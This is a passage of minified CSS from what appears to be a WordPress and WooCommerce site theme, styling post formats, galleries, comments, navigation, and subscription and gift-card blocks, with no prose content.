br{display:none}.wrap-popup.premium .content-popup{width:90%}.span-smile-popup{width:40px;height:40px;margin:0 auto;margin-bottom:20px}.wrap-offre-premium-popup .owl-prev{top:50%!important;margin-top:-20px!important;left:-25px!important}.wrap-offre-premium-popup .owl-next{top:50%!important;margin-top:-20px!important;right:-1px!important}.a-more-premium{padding-top:15px}.wrap-page-portfolio .content-carousel{min-height:auto}.iscwp-col-2{width:24.99%}.wrap-suggest-post .col50{width:100%}.wrap-suggest-post .col50.right{margin-top:45px}.hr-line-product{width:100%}#filter-agenda{width:100px}.description-slider-featured .h2-featured-category,.h1-title-post{font-size:20px!important}body.home .slick-slider img,body.home .wrap-img-slider-category,body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:230px}.img-featuredV2{height:220px!important}.p-featured-category{margin-bottom:0;font-size:12px}.info-featured{font-size:10px}.content-header-left-main{padding-top:5px}.a-close-left-main{top:39px}.sticky.sactive #header .logo{top:38px;width:178px;left:9px}.wrap-promo-abonnement.desktop{display:none}.wrap-promo-abonnement.mobile{display:block}.wrap-feed-news-home,.wrap-feed-category,.wrap-catalog-woocommerce .wrapper-flex,.wrap-feed-podcast{grid-template-columns:repeat(1,1fr)!important}.content-block-giftsubscription img{bottom:5%}.wrap-top-share .wrapper-flex.col3{display:block}.content-top-share{height:100%;margin-top:0}.content-top-share h2{left:15%;position:absolute;text-align:left;top:50%;transform:translate(0,-50%)}.content-top-share div{position:relative}.col-top-share a:last-of-type .content-top-share{border-bottom:1px solid #dedede}.content-list-featured{grid-template-columns:30% 1fr}.content-list-featured .colLeft{width:100%}.content-list-featured .colRight{width:100%}.content-list-featured h2{margin-bottom:0}.wrap-list-podcast .wrapper-flex.col2,.wrap-agenda-home .wrapper-flex.col3,.wrap-feed-podcast,.wrap-list-agenda .wrapper-flex.col2,.wrap-feed-podcast,.wrapper-favorite,.wrap-content-post-similar.wrapper-flex.col3{grid-template-columns:repeat(1,1fr)!important}{grid-template-columns:repeat(1,1fr)!important}.content-grid-post-v2{height:150px}.wrap-block-giftsubscription{height:600px}.content-grid-post-v2 .info-featured span{display:inline-block}.wrap-filter-agenda a{font-size:9px;margin:0 5px}.wrap-filter-agenda a:after{top:18px}.wrap-by-login,.woocommerce-ResetPassword.lost_reset_password{width:100%}.span-title-login{font-size:16px}.wrap-btn-social-login a{font-size:11px}.wrap-btn-social-login a{padding:4px}.wrap-btn-social-login a.facebook-login span:before,.wrap-btn-social-login a.twitter-login span:before,.wrap-btn-social-login a.google-login span:before{width:20px;height:20px}.form-s1 label{font-size:12px!important;font-weight:600}body.home .ul-main-filter,body.search .ul-main-filter,body.category .ul-main-filter,body.filter-page .ul-main-filter{right:37px;top:38px}.wrap-price-abonnement{height:80px;padding-top:10px}.wrap-global-content-abonnement .eltd-btn{margin-top:0}.wrap-abonnement-eveil p{font-size:14px;width:90%;margin:25px auto;margin-top:0}.wrap-abonnement-eveil p br{display:none}.wrap-abonnement-etudiant p{font-size:14px;width:90%;margin:0 auto}.wrap-block-abonnement.b1 p{width:100%}.content-temoignage{height:290px}.eltd-btn .eltd-btn-text{font-size:12px!important}.wrap-feed-search{grid-template-columns:repeat(1,1fr)!important}.a-lost-password{float:left;margin-top:10px}body.woocommerce-account.page-id-15286 .woocommerce-form-login{width:100%}.wrap-sub-category{margin-bottom:0}body.single-page{padding-top:90px}.header-abonnement div{width:80%}.wrap-catalog-woocommerce .wrap-img-slider-category{height:250px!important}.wrap-choice-login a{font-size:12px!important;position:relative;color:#000;display:inline-block;width:50%;padding:16px 0;font-family:'Montserrat';letter-spacing:1px;border:1px solid #000}.wrap-form-nl-footer p{width:100%;margin-bottom:15px}.wrap-space-footer{margin-top:100px}.wrap-form-nl-footer .wrap-form-nl{width:100%}.submit-nl-footer{height:40px}.wrap-form-nl-footer{margin-bottom:5px}.wrap-global-content-abonnement.last .wrap-price-abonnement{padding-top:20px}.wrap-about-parallax{margin-top:-60px}.btn-help-abonnement{width:95%;margin:0 auto;margin-top:55px}body.woocommerce-cart .woocommerce a.remove{position:relative;top:0!important}body.woocommerce-cart .shop_table_responsive .button{text-align:center!important;margin-bottom:10px}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{max-width:35px!important}.p-post-date{font-size:11px!important}h1.h1-home{margin-top:0}body.body-premium-active h1.h1-home{margin-bottom:25px}body.woocommerce-order-received .wrap-form-origin{width:100%}.fbc-page .fbc-wrap .fbc-items li a{margin:5px;margin-bottom:8px;display:inline-block}.wrap-container-about .eltd-si-hero-image-holder img{left:0}.wrap-container-about .eltd-si-aux-image-holder.eltd-si-aux-image-3{max-width:65%!important;right:-6%!important}.wrap-container-about .eltd-si-hero-image-holder img{left:-6%!important}.wrap-container-about .btn-about-write{margin-top:50px}.wrap-container-about .wrap-about-parallax{margin-top:80px!important}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:85%}.wrap-block-about .p-slogan-about{font-size:13px;line-height:20px}.wrap-block-about .span-smile-about{margin-bottom:20px}.wrap-block-about .wrap-author-about{margin-top:20px}.wrap-block-about{width:100%}.wrap-container-about .eltd-si-aux-image-holder.eltd-si-aux-image-3{max-width:60%!important}.wrap-player-about{width:100%}.wrap-description-about p,.wrap-container-about .wrap-info-category p{font-size:14px}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder,.wrap-container-about .eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder{margin:0 auto}.wrap-player-about{margin-top:30px}.wrap-player-about .mejs__overlay-play svg{height:80px;width:80px}#respond{width:90%;margin:0 auto}body.single-page .wrap-container-post .eltd-button-submit span{font-size:16px;top:0}body.single-page .wrap-container-post .eltd-back-to-top-icon{display:none}.content-account-wishlist{grid-template-columns:repeat(1,1fr)}.ul-main-filter{right:38px;top:38px}.a-main-btn{position:absolute;top:-2px}.woocommerce div.product .product_title,.wrap-header-product .price{font-size:18px!important}.woocommerce div.product form.cart .variations label{font-size:12px}.ul-tab-main-product li a{font-size:11px}.wrap-section-button-cart{display:block}.wrap-button-cart-product{justify-content:left}.add-wishlist-text{font-size:12px;margin-top:30px}.wrap-tab-informations{margin-top:30px}.wrap-container-fixed.related-product .upsells.products .products.columns-4{grid-template-columns:repeat(1,1fr)}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-prev-arrow{left:5%}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-next-arrow{right:5%}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{top:50%;height:30px;width:30px}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{height:22px;margin-top:8px;margin-left:-1px}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{height:22px;margin-top:0;margin-left:1px}.woo-variation-product-gallery .span-badge-product{font-size:11px;padding:6px 14px}.wrap-header-product{margin-top:0}.gtc-gift-card-summary,.left-gift-card{width:100%!important}.wrap-gtc-card-summary{display:block}.h2-gift{font-size:26px;text-align:center}.p-gift-condition{margin-top:50px;margin-bottom:50px!important}.wrap-banner-horizontal-gift{display:block}.wrap-right-banner-gift{display:none}.wrap-banner-horizontal-gift h1{margin-top:20px}.wrap-left-banner-gift{left:0;width:60%;margin:30px auto;margin-bottom:0}.wrap-banner-vertical-gift h5{font-size:20px;width:80%;margin:35px auto;line-height:30px}.wrap-choice-abonnement.s2 .wrap-global-content-abonnement .eltd-btn{margin-top:0}.ul-tab-main-product,.ul-tab-main-product li{display:block}.ul-tab-main-product li a{font-size:13px;position:relative;width:100%;display:inline-block;padding-left:27px}.ul-tab-main-product li a::after{display:none}.ul-tab-main-product li a:before{content:"";background-image:var(--wpr-bg-4f884a76-d2c1-423f-9170-7654424f14f9);display:block;height:25px;width:30px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-3px;left:-3px}.ul-tab-main-product li a.active:before{left:-8px;transform:rotate(180deg)}.element-tab-informations.active{display:block}.element-tab-informations{display:none}.wrap-zoom-slider .slick-slider button{display:block!important}.wrap-zoom-slider .slick-arrow{margin-top:0!important}.wrap-zoom-slider .slick-slider button{width:30px;height:30px}.wrap-zoom-slider .slick-next:before,.wrap-zoom-slider .slick-prev:before{width:22px;height:22px}.a-close-zoom{right:7%}.wrap-zoom-slider .slick-next{right:4%}.wrap-zoom-slider .slick-prev{left:4%}}@media only screen and (max-width :400px){body.home .wrap-content-list-featured .colRight div{width:95%}.content-list-featured h2{font-size:12px;line-height:18px;margin-top:4px}}@-moz-keyframes sticky-share-show{0%{transform:translate3d(0,-80px,0)}100%{transform:translate3d(0,0,0)}}@-webkit-keyframes sticky-share-sho{0%{transform:translate3d(0,-80px,0)}100%{transform:translate3d(0,0,0)}}@keyframes sticky-share-sho{0%{transform:translate3d(0,-80px,0)}100%{transform:translate3d(0,0,0)}}.genericon:before,.menu-toggle:after,.featured-post:before,.date a:before,.entry-meta .author a:before,.format-audio .entry-content:before,.comments-link a:before,.tags-links a:first-child:before,.categories-links a:first-child:before,.edit-link a:before,.attachment .entry-title:before,.attachment-meta:before,.attachment-meta a:before,.comment-awaiting-moderation:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.bypostauthor>.comment-body .fn:before,.error404 .page-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom}.clear:after,.attachment .entry-header:after,.site-footer .widget-area:after,.entry-content:after,.page-content:after,.navigation:after,.nav-links:after,.gallery:after,.comment-form-author:after,.comment-form-email:after,.comment-form-url:after,.comment-body:after{clear:both}.clear:before,.clear:after,.attachment .entry-header:before,.attachment .entry-header:after,.site-footer .widget-area:before,.site-footer .widget-area:after,.entry-content:before,.entry-content:after,.page-content:before,.page-content:after,.navigation:before,.navigation:after,.nav-links:before,.nav-links:after,.gallery:before,.gallery:after,.comment-form-author:before,.comment-form-author:after,.comment-form-email:before,.comment-form-email:after,.comment-form-url:before,.comment-form-url:after,.comment-body:before,.comment-body:after{content:"";display:table}.author.vcard{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;height:1px;width:1px}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;width:auto;z-index:100000}button,input,textarea{border:1px solid #efefef;font-family:inherit;padding:10px 7px;font-size:14px;background:#e9e9e9}input,textarea{color:#666}input:focus,textarea:focus{outline:0}button,input[type="submit"],input[type="button"],input[type="reset"]{background:#f3cb58;border:none;color:#fff;display:inline-block;text-decoration:none;text-transform:uppercase;padding:8px 10px;font-size:14px;font-weight:500}button:hover,button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus{background:#f3cb58;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;opacity:.7}button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:#f3cb58}.post-password-required input[type="submit"]{padding:7px 24px 4px;vertical-align:bottom}.post-password-required input[type="submit"]:active{padding:5px 24px 6px}::-webkit-input-placeholder{color:#000;font-weight:700;font-size:12px}:-moz-placeholder{color:#000;font-weight:700;font-size:12px}::-moz-placeholder{color:#000;font-weight:700;font-size:12px}:-ms-input-placeholder{color:#000;font-weight:700;font-size:12px}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%}.entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto}img.size-full,img.size-large,img.wp-post-image{height:auto;max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0}.wp-caption.alignleft{margin:5px 10px 5px 0}figure.wp-caption.alignright,img.alignright{margin:5px 0 5px 20px}.wp-caption.alignright{margin:5px 0 5px 10px}img.aligncenter{margin:5px auto}img.alignnone{margin:5px 0}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{color:#220e10;font-size:14px;font-style:italic;font-weight:300;margin:0 0 24px}div.wp-caption.alignright img[class*="wp-image-"]{float:right}div.wp-caption.alignright .wp-caption-text{padding-left:10px}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption.alignleft+ul,.wp-caption.alignleft+ol{list-style-position:inside}.site{background-color:#fff;margin:0 auto;max-width:1005px;width:100%}.site-main{z-index:100;position:relative}.site-main .sidebar-container{height:0;position:absolute;top:40px;width:100%;z-index:1}.site-main .sidebar-inner{margin:0 auto;max-width:1040px}.separator{background:var(--wpr-bg-62214674-91f6-485f-bcdb-a6c96a2d8e78) no-repeat center;height:5px;display:block;margin:20px 0}article:last-child{background:transparent}.heateor_sss_sharing_ul{padding-bottom:66px}article:last-child .heateor_sss_sharing_ul{padding-bottom:45px}.entry-header{display:none}article:first-child .entry-header{display:block}.entry-meta{clear:both;font-size:14px}.entry-date{float:right;color:#000;font-size:11px;display:none}.entry-meta a{color:#bc360a}.entry-meta a:hover{color:#bc360a}.entry-meta>span{margin-right:20px}.entry-meta>span:last-child{margin-right:0}.featured-post:before{content:"\f308";margin-right:2px}.comments-link a:before{content:"\f300";margin-right:2px;position:relative;top:-1px}.entry-meta .author a:before{content:"\f304";position:relative;top:-1px}.categories-links a:first-child:before{content:"\f301"}.categories-links,.edit-link{display:none}.tags-links a:first-child:before{content:"\f302";position:relative;top:-1px}.edit-link a:before{content:"\f411";position:relative;top:-1px}.single-author .entry-meta .author,.sticky.format-standard .entry-meta .date,.sticky.format-audio .entry-meta .date,.sticky.format-chat .entry-meta .date,.sticky.format-image .entry-meta .date,.sticky.format-gallery .entry-meta .date{display:none}.entry-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.entry-content a,.comment-content a{color:#bc360a}.entry-content a:hover,.comment-content a:hover{color:#ea9629}.entry-content .more-link{white-space:nowrap}.entry-content blockquote{font-size:24px}.entry-content blockquote cite,.entry-content blockquote small{font-size:16px}footer.entry-meta{margin-top:24px}.format-standard footer.entry-meta{margin-top:0}.page-links{clear:both;font-size:16px;font-style:italic;font-weight:400;line-height:2.2;margin:20px 0;text-transform:uppercase}.page-links a,.page-links>span{background:#fff;border:1px solid #fff;padding:5px 10px;text-decoration:none}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a{background:#e63f2a;border:1px solid #e63f2a;color:#fff}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover{background:#fff;color:#e63f2a}.format-status .entry-content .page-links>span,.format-quote .entry-content .page-links>span{background:none}.page-links .page-links-title{background:transparent;border:none;margin-right:20px;padding:0}.format-video,.post-format-video{background-color:white!important}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#220e10}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#ea9629}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#595959}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.gallery{margin-bottom:20px;margin-left:-4px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:table;margin:0 auto 20px}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.format-aside{background-color:#f7f5e7}.blog .format-aside:first-of-type,.single .format-aside:first-of-type,.format-aside+.format-aside,.format-aside+.format-link,.format-link+.format-aside{box-shadow:inset 0 2px 2px rgba(173,165,105,.2)}.format-aside .entry-meta{margin-top:0}.format-aside blockquote{font-size:100%;font-weight:400}.format-aside cite{font-size:100%;text-transform:none}.format-aside cite:before{content:"\2014";margin-right:5px}.format-audio{background-color:#db572f}.format-audio .entry-title{font-size:28px;font-weight:700}.format-audio .entry-content:before{content:"\f109";float:left;font-size:64px;position:relative;top:4px}.format-audio .entry-content a,.format-audio .entry-meta a,.format-audio .entry-content a:hover,.format-audio .entry-meta a:hover{color:#fbfaf3}.format-audio .audio-content{background:var(--wpr-bg-fc119bb8-99c9-4476-8fc2-2a29379c9e4d) repeat-y left top;background-size:4px 4px;float:right;padding-left:35px;width:80%;width:-webkit-calc(100% - 85px);width:calc(100% - 85px)}.format-audio .wp-audio-shortcode{height:30px!important;margin:20px 0;max-width:400px!important}.format-audio audio{max-width:100%!important}.format-chat{background-color:#eadaa6}.format-chat .entry-title{font-size:28px;font-weight:700}.format-chat .entry-meta a,.format-chat .entry-content a{color:#722d19}.format-chat .entry-meta .date a:before{content:"\f108";margin-right:2px}.format-chat .entry-meta .author{display:none}.format-chat .chat{margin:0}.format-chat .chat .chat-timestamp{color:#722d19;float:right;font-size:12px;font-weight:400;margin:5px 10px 0}.format-chat .chat .fn{font-style:normal}.format-gallery{background-color:#fbca3c}.format-gallery .entry-header{margin-bottom:15px}.format-gallery .entry-title{font-size:50px;font-weight:400;margin:0}.format-gallery .entry-meta a,.format-gallery .entry-content a{color:#722d19}.format-image .entry-title{font-size:28px;font-weight:700}.format-image .categories-links,.format-image .tags-links{display:none}.format-link{background-color:#f7f5e7}.blog .format-link:first-of-type,.single .format-link:first-of-type{box-shadow:inset 0 2px 2px rgba(173,165,105,.2)}.format-link .entry-header,.format-link .entry-content p:last-child{margin-bottom:0}.format-link .entry-title{color:#ca3c08;display:inline;font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin-right:20px}.format-link .entry-title a{color:#bc360a}.format-link div.entry-meta{display:inline}.format-standard .wp-video,.format-standard .wp-audio-shortcode,.format-audio .wp-audio-shortcode,.format-standard .video-player{margin-bottom:24px}.format-quote{background-color:#210d10}.format-quote .entry-content,.format-quote .entry-meta{color:#f7f5e7}.format-quote .entry-content blockquote{font-size:28px;margin:0}.format-quote .entry-content a,.format-quote .entry-meta a,.format-quote .linked{color:#e63f2a}.format-quote .entry-content cite a{border-bottom:1px dotted #fff;color:#fff}.format-quote .entry-content cite a:hover{text-decoration:none}.format-quote blockquote small,.format-quote blockquote cite{display:block;font-size:16px}.format-quote blockquote{font-style:italic;font-weight:300;padding-left:75px;position:relative}.format-quote blockquote:before{content:'\201C';font-size:140px;font-weight:400;line-height:.8;padding-right:25px;position:absolute;left:-15px;top:-3px}.format-quote .entry-meta .author{display:none}.format-status{background-color:#722d19;padding:0}.format-status .entry-content,.format-status .entry-meta{padding-left:35px;position:relative}.format-status .entry-content a{color:#eadaa6}.format-status .entry-meta a{color:#f7f5e7}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:95px}.format-status .entry-content:before,.format-status .entry-meta:before{background:var(--wpr-bg-57b949a0-2c86-4f4b-b524-d71784bcf4c6) repeat-y left bottom;background-size:4px 4px;content:"";display:block;height:100%;position:absolute;left:10px;top:0;width:1px}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:70px}.format-status .categories-links,.format-status .tags-links{display:none}.format-status .entry-meta:before{background-position:left top}.format-status .entry-content{color:#f7f5e7;font-size:24px;font-style:italic;font-weight:300;padding-bottom:30px;padding-top:40px;position:relative}.format-status .entry-content p:first-child:before{background-color:rgba(0,0,0,.65);content:"";height:3px;margin-top:13px;position:absolute;left:4px;width:13px}.sidebar .format-status .entry-content>p:first-child:before{left:64px}.format-status .entry-content p:last-child{margin-bottom:0}.format-status .entry-meta{margin-top:0;padding-bottom:40px}.format-status .entry-meta .date a:before{content:"\f105"}.format-video{background-color:#db572f}.format-video .entry-content a,.format-video .entry-meta a,.format-video .entry-content a:hover,.format-video .entry-meta a:hover{color:#fbfaf3}.format-video .entry-title{font-size:50px;font-weight:400}.format-video .entry-meta{color:#220e10}.attachment .hentry{background-color:#e8e5ce;margin:0;padding:0}.attachment .entry-header{margin-bottom:0;max-width:1040px;padding:30px 0}.attachment .entry-title{display:inline-block;float:left;font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0}.attachment .entry-title:before{content:"\f416";font-size:32px;margin-right:10px}.attachment .entry-meta{clear:none;color:inherit;float:right;max-width:604px;padding:9px 0 0;text-align:right}.hentry.attachment:not(.image-attachment) .entry-meta{max-width:104px}.attachment footer.entry-meta{display:none}.attachment-meta:before{content:"\f307"}.full-size-link a:before{content:"\f402"}.full-size-link:before{content:none}.attachment .entry-meta a,.attachment .entry-meta .edit-link:before,.attachment .full-size-link:before{color:#ca3c08}.attachment .entry-content{background-color:#fff;max-width:100%;padding:40px 0}.image-navigation{margin:0 auto;max-width:1040px;position:relative}.image-navigation a:hover{text-decoration:none}.image-navigation .nav-previous,.image-navigation .nav-next{position:absolute;top:50px}.image-navigation .nav-previous{left:0}.image-navigation .nav-next{right:0}.image-navigation .meta-nav{font-size:32px;font-weight:300;vertical-align:-4px}.attachment .entry-attachment,.attachment .type-attachment p{margin:0 auto;max-width:724px;text-align:center}.attachment .entry-attachment .attachment{display:inline-block}.attachment .entry-caption{text-align:left}.attachment .entry-description{margin:20px auto 0;max-width:604px}.attachment .entry-caption p:last-child,.attachment .entry-description p:last-child{margin:0}.attachment .site-main .sidebar-container{display:none}.attachment .entry-content .mejs-audio{max-width:400px;margin:0 auto}.attachment .entry-content .wp-video{margin:0 auto}.attachment .entry-content .mejs-container{margin-bottom:24px}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{color:#fff;text-decoration:none}.navigation li{display:inline;font-size:14px;font-family:"open sans"}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{background-color:#f3cb58;cursor:pointer;padding:12px;padding:.75rem;text-transform:uppercase}.navigation li a:hover,.navigation li.active a{background-color:#f3cb58;color:#fff}.navigation .nav-previous{float:left}.navigation .nav-next{float:right}.navigation a{color:#bc360a}.navigation a:hover{color:#f5d371;text-decoration:none}.paging-navigation{padding:40px 0}.paging-navigation .nav-links{margin:0 auto;max-width:604px;width:100%}.sidebar .paging-navigation .nav-links{max-width:1040px;padding:0 376px 0 60px}.paging-navigation .nav-next{padding:13px 0}.paging-navigation a{color:#666;font-size:16px;font-weight:600}.paging-navigation .meta-nav{border-radius:50%;color:#fff;display:inline-block;font-size:26px;padding:3px 0 8px;text-align:center;width:50px}.paging-navigation .nav-previous .meta-nav{margin-right:10px}.paging-navigation .nav-next .meta-nav{margin-left:10px}.post-navigation{background-color:#fff;color:#ca3c08;font-size:20px;font-style:italic;font-weight:300;padding:20px 0;margin:28px auto auto;max-width:544px}.post-navigation .nav-links{margin:0 auto;max-width:1040px}.sidebar .post-navigation .nav-links{padding:0 376px 0 60px}.post-navigation a[rel="next"]{float:right;text-align:right}.author-info{margin:0 auto;max-width:604px;padding:30px 0 10px;text-align:left;width:100%}.author.sidebar .author-info{max-width:1040px;padding:30px 376px 10px 60px}.single .author-info{padding:50px 0 0}.author-avatar .avatar{float:left;margin:0 30px 30px 0}.single-format-status .author-description{color:#f7f5e7}.author-description .author-title{clear:none;font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin:0 0 8px}.author-link{color:#ca3c08;margin-left:2px}.author.archive .author-link{display:none}.archive-header{background-color:#e8e5ce}.archive-title,.archive-meta{font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0 auto;max-width:1040px;padding:30px 0;width:100%}.archive-meta{font-size:16px;font-style:normal;font-weight:400;margin-top:-15px;padding:0 0 11px}.sidebar .archive-meta{padding-right:316px}.page-title{font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0 auto;max-width:1040px;padding:30px 0;width:100%}.page-content{margin:0 auto;max-width:604px;padding:40px 0;width:100%}.sidebar .page-content{margin:0 auto;max-width:1040px;padding:40px 376px 40px 60px}.error404 .page-header{background-color:#fff}.error404 .page-title{line-height:.6;margin:0;padding:300px;position:relative;text-align:center;width:auto}.error404 .page-title:before{color:#e8e5ce;content:"\f423";font-size:964px;line-height:.6;overflow:hidden;position:absolute;left:7px;top:28px}.error404 .page-header,.error404 .page-content{margin:0 auto;max-width:1040px;padding-bottom:40px;width:100%;text-align:center}.comments-title,.comment-list,.comment-reply-title,.must-log-in,.comment-respond .comment-form,.comment-respond iframe{display:block;margin-left:auto;margin-right:auto;width:100%;position:relative}.sidebar .comments-title,.sidebar .comment-list,.sidebar .must-log-in,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form{max-width:1040px;padding-left:60px;padding-right:376px}.comments-title{font:300 italic 28px "Source Sans Pro",Helvetica,sans-serif}.comment-list,.comment-list .children{list-style-type:none;padding:0}.comment-list>li:after,.comment-list .children>li:before{content:"";display:block;height:1px;width:100%;margin-bottom:35px}.comment-list>li:last-child:after{display:none}.comment-body{padding:24px 0;position:relative}.comment-author{float:left;max-width:74px}.comment-author .avatar{display:block;margin-bottom:10px}.comment-author .fn{word-wrap:break-word}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login{color:#bc360a;font-size:14px;font-style:normal;font-weight:400}.says{display:none}.no-avatars .comment-author{margin:0 0 5px;max-width:100%;position:relative}.no-avatars .comment-metadata,.no-avatars .comment-content,.no-avatars .comment-list .reply{width:100%}.bypostauthor>.comment-body .fn:before{content:"\f408";vertical-align:text-top}.comment-list .edit-link{margin-left:20px}.comment-metadata,.comment-awaiting-moderation,.comment-content,.comment-list .reply{float:right;width:79%;width:-webkit-calc(100% - 124px);width:calc(100% - 124px);word-wrap:break-word}.comment-meta,.comment-meta a{color:#a2a2a2;font-size:13px}.comment-meta a:hover{color:#ea9629}.comment-metadata{margin-bottom:20px}.ping-meta{color:#a2a2a2;font-size:13px;line-height:2}.comment-awaiting-moderation{color:#a2a2a2}.comment-awaiting-moderation:before{content:"\f414";margin-right:5px;position:relative;top:-2px}.comment-respond{padding:30px 0;padding-top:10px}.comment .comment-respond{margin-bottom:20px;padding:20px}.comment-reply-title small a{color:#131310;display:inline-block;float:right;height:16px;overflow:hidden;width:16px}.comment-reply-title small a:hover{color:#ed331c;text-decoration:none}.comment-reply-title small a:before{content:"\f406";vertical-align:top}.sidebar .comment-list .comment-reply-title,.sidebar .comment-list .comment-respond .comment-form{padding:0}.comment-form .comment-notes{margin-bottom:15px}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:0}.comment-form [for="author"],.comment-form [for="email"],.comment-form [for="url"],.comment-form 